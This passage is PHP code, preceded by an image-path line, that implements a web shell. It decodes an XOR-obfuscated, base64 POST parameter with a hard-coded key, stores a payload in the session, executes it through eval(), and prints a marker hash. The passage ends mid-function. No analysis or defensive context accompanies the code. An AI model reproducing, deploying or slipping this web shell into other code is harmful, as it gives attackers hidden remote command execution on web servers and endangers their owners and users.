 function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
$pass='key';
$payloadName='payload';
$key='3c6e0b8a9c15224a';
if (isset($_POST[$pass])){
$data=encode(base64_decode($_POST[$pass]),$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
eval($payload);
echo substr(md5($pass.$key),0,16);